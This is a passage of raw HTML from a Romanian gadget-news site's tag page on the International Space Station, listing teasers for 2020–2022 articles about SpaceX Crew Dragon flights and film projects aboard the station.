    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li id="menu-item-39362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-meniu-din-top-ul-paginii" class="top-header-menu"><li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15260"><a href="https://www.gadgetzone.ro/contact/">Contact</a></li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15261"><a href="https://www.gadgetzone.ro/about/">Despre Noi</a></li>
<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15280"><a href="https://www.gadgetzone.ro/echipa/">Echipa</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gadgetzone.ro/">
                <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
                <span class="td-visual-hidden">Gadget Zone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=13");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a086e481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=13&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a086e481' border='0' alt='' /></a></noscript>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gadgetzone.ro/">
            <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
        </a>
        </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gadgetzone.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Statia Spatiala Internationala</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: Statia Spatiala Internationala</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/un-studio-cinematografic-va-ajunge-in-spatiu-alipit-la-statia-spatiala-internationala-tom-cruise-va-filma-acolo/"  rel="bookmark" class="td-image-wrap " title="Un studio cinematografic va ajunge în spaţiu, alipit la Staţia Spaţială Internaţională; Tom Cruise va filma acolo!" ><img width="324" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/01/iss-modl-324x160.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/01/iss-modl-324x160.jpg 324w, https://www.gadgetzone.ro/wp-content/uploads/2022/01/iss-modl-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Un studio cinematografic va ajunge în spaţiu, alipit la Staţia Spaţială Internaţională; Tom Cruise va filma acolo!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/un-studio-cinematografic-va-ajunge-in-spatiu-alipit-la-statia-spatiala-internationala-tom-cruise-va-filma-acolo/"  rel="bookmark" title="Un studio cinematografic va ajunge în spaţiu, alipit la Staţia Spaţială Internaţională; Tom Cruise va filma acolo!">Un studio cinematografic va ajunge în spaţiu, alipit la Staţia Spaţială...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/radu-iorga/">Radu Iorga</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T19:37:24+02:00" >22/01/2022</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/un-studio-cinematografic-va-ajunge-in-spatiu-alipit-la-statia-spatiala-internationala-tom-cruise-va-filma-acolo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/primul-lungmetraj-filmat-la-bordul-statiei-spatiale-internationale-vine-din-rusia/"  rel="bookmark" class="td-image-wrap " title="Primul lungmetraj filmat la bordul Stației Spațiale Internaționale vine din Rusia; Protagoniștii au revenit pe Pământ" ><img width="324" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/ezgif-4-924ec846619d-324x160.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/ezgif-4-924ec846619d-324x160.jpg 324w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/ezgif-4-924ec846619d-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Stației Spațiale" title="Primul lungmetraj filmat la bordul Stației Spațiale Internaționale vine din Rusia; Protagoniștii au revenit pe Pământ" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/primul-lungmetraj-filmat-la-bordul-statiei-spatiale-internationale-vine-din-rusia/"  rel="bookmark" title="Primul lungmetraj filmat la bordul Stației Spațiale Internaționale vine din Rusia; Protagoniștii au revenit pe Pământ">Primul lungmetraj filmat la bordul Stației Spațiale Internaționale vine din Rusia;...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/mihai-gabriel-arsene/">Mihai Gabriel Arsene</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-18T09:43:21+03:00" >18/10/2021</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/primul-lungmetraj-filmat-la-bordul-statiei-spatiale-internationale-vine-din-rusia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/spacex-a-lansat-cu-succes-nava-crew-dragon-spre-statia-spatiala-internationala-la-bordul-acesteia-se-afla-4-astronauti-nasa/"  rel="bookmark" class="td-image-wrap " title="[UPDATE 17.11.20] SpaceX a lansat cu succes nava Crew Dragon spre Stația Spațială Internațională; La bordul acesteia se află 4 astronauți NASA" ><img width="324" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/11/Crew-1-Nov-15-2020-6267-800x533-1-324x160.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/11/Crew-1-Nov-15-2020-6267-800x533-1-324x160.jpg 324w, https://www.gadgetzone.ro/wp-content/uploads/2020/11/Crew-1-Nov-15-2020-6267-800x533-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="[UPDATE 17.11.20] SpaceX a lansat cu succes nava Crew Dragon spre Stația Spațială Internațională; La bordul acesteia se află 4 astronauți NASA" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/spacex-a-lansat-cu-succes-nava-crew-dragon-spre-statia-spatiala-internationala-la-bordul-acesteia-se-afla-4-astronauti-nasa/"  rel="bookmark" title="[UPDATE 17.11.20] SpaceX a lansat cu succes nava Crew Dragon spre Stația Spațială Internațională; La bordul acesteia se află 4 astronauți NASA">[UPDATE 17.11.20] SpaceX a lansat cu succes nava Crew Dragon spre...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/mihai-gabriel-arsene/">Mihai Gabriel Arsene</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-16T17:21:12+02:00" >16/11/2020</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/spacex-a-lansat-cu-succes-nava-crew-dragon-spre-statia-spatiala-internationala-la-bordul-acesteia-se-afla-4-astronauti-nasa/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/urmatoarea-misiune-spacex-cu-astronauti-va-avea-loc-in-luna-septembrie/"  rel="bookmark" class="td-image-wrap " title="Următoarea misiune SpaceX cu astronauţi va avea loc în luna septembrie" ><img width="324" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/05/decolare-spacex-crew-dragon-2020-324x160.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/05/decolare-spacex-crew-dragon-2020-324x160.jpg 324w, https://www.gadgetzone.ro/wp-content/uploads/2020/05/decolare-spacex-crew-dragon-2020-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Următoarea misiune SpaceX cu astronauţi va avea loc în luna septembrie" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/urmatoarea-misiune-spacex-cu-astronauti-va-avea-loc-in-luna-septembrie/"  rel="bookmark" title="Următoarea misiune SpaceX cu astronauţi va avea loc în luna septembrie">Următoarea misiune SpaceX cu astronauţi va avea loc în luna septembrie</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/alex/">Alexandru Stănescu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-26T22:58:05+03:00" >26/07/2020</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/urmatoarea-misiune-spacex-cu-astronauti-va-avea-loc-in-luna-septembrie/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/misiunea-nasa-spacex-crew-dragon-este-un-succes-spacex-duce-astronauti-in-spatiu/"  rel="bookmark" class="td-image-wrap " title="Misiunea NASA SpaceX Crew Dragon este un succes; SpaceX duce astronauţi în spaţiu" ><img width="324" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/05/nasa-misiune-spacex-crew-dragon-324x160.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/05/nasa-misiune-spacex-crew-dragon-324x160.jpg 324w, https://www.gadgetzone.ro/wp-content/uploads/2020/05/nasa-misiune-spacex-crew-dragon-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Misiunea NASA SpaceX Crew Dragon este un succes; SpaceX duce astronauţi în spaţiu" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/misiunea-nasa-spacex-crew-dragon-este-un-succes-spacex-duce-astronauti-in-spatiu/"  rel="bookmark" title="Misiunea NASA SpaceX Crew Dragon este un succes; SpaceX duce astronauţi în spaţiu">Misiunea NASA SpaceX Crew Dragon este un succes; SpaceX duce astronauţi...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/alex/">Alexandru Stănescu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-31T14:33:38+03:00" >31/05/2020</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/misiunea-nasa-spacex-crew-dragon-este-un-succes-spacex-duce-astronauti-in-spatiu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/tom-cruise-va-filma-o-pelicula-pe-statia-spatiala-internationala-a-ajuns-la-o-intelegere-cu-nasa/"  rel="bookmark" class="td-image-wrap " title="Tom Cruise va filma o peliculă pe Staţia Spaţială Internaţională, a ajuns la o înţelegere cu NASA" ><img width="324" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/05/tom-cruise-film-statia-spatiala-internationala-324x160.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/05/tom-cruise-film-statia-spatiala-internationala-324x160.jpg 324w, https://www.gadgetzone.ro/wp-content/uploads/2020/05/tom-cruise-film-statia-spatiala-internationala-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Tom Cruise va filma o peliculă pe Staţia Spaţială Internaţională, a ajuns la o înţelegere cu NASA" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/tom-cruise-va-filma-o-pelicula-pe-statia-spatiala-internationala-a-ajuns-la-o-intelegere-cu-nasa/"  rel="bookmark" title="Tom Cruise va filma o peliculă pe Staţia Spaţială Internaţională, a ajuns la o înţelegere cu NASA">Tom Cruise va filma o peliculă pe Staţia Spaţială Internaţională, a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/alex/">Alexandru Stănescu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-07T22:43:08+03:00" >07/05/2020</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/tom-cruise-va-filma-o-pelicula-pe-statia-spatiala-internationala-a-ajuns-la-o-intelegere-cu-nasa/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/nasa-si-spacex-anunta-ultimele-pregatiri-pentru-zborul-crew-dragon-care-duce-astronauti-in-orbita-pe-27-mai/"  rel="bookmark" class="td-image-wrap " title="NASA şi SpaceX anunţă ultimele pregătiri pentru zborul Crew Dragon, care duce astronauţi în orbită pe 27 mai" ><img width="324" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/05/49419815501_15cd0d2dfd_k-1440x960-1-324x160.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/05/49419815501_15cd0d2dfd_k-1440x960-1-324x160.jpg 324w, https://www.gadgetzone.ro/wp-content/uploads/2020/05/49419815501_15cd0d2dfd_k-1440x960-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="NASA şi SpaceX anunţă ultimele pregătiri pentru zborul Crew Dragon, care duce astronauţi în orbită pe 27 mai" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/nasa-si-spacex-anunta-ultimele-pregatiri-pentru-zborul-crew-dragon-care-duce-astronauti-in-orbita-pe-27-mai/"  rel="bookmark" title="NASA şi SpaceX anunţă ultimele pregătiri pentru zborul Crew Dragon, care duce astronauţi în orbită pe 27 mai">NASA şi SpaceX anunţă ultimele pregătiri pentru zborul Crew Dragon, care...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/alex/">Alexandru Stănescu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-03T16:21:26+03:00" >03/05/2020</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/nasa-si-spacex-anunta-ultimele-pregatiri-pentru-zborul-crew-dragon-care-duce-astronauti-in-orbita-pe-27-mai/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/spacex-va-lansa-o-misiune-cu-echipaj-in-luna-mai-a-acestui-an-ce-stim-despre-proiect/"  rel="bookmark" class="td-image-wrap " title="SpaceX va lansa o misiune cu echipaj în luna mai a acestui an; Ce ştim despre proiect" ><img width="324" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/02/space-x-echipaj-mai-2020-324x160.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/02/space-x-echipaj-mai-2020-324x160.jpg 324w, https://www.gadgetzone.ro/wp-content/uploads/2020/02/space-x-echipaj-mai-2020-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="SpaceX va lansa o misiune cu echipaj în luna mai a acestui an; Ce ştim despre proiect" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/spacex-va-lansa-o-misiune-cu-echipaj-in-luna-mai-a-acestui-an-ce-stim-despre-proiect/"  rel="bookmark" title="SpaceX va lansa o misiune cu echipaj în luna mai a acestui an; Ce ştim despre proiect">SpaceX va lansa o misiune cu echipaj în luna mai a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/radu-iorga/">Radu Iorga</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T18:56:43+02:00" >11/02/2020</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/spacex-va-lansa-o-misiune-cu-echipaj-in-luna-mai-a-acestui-an-ce-stim-despre-proiect/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
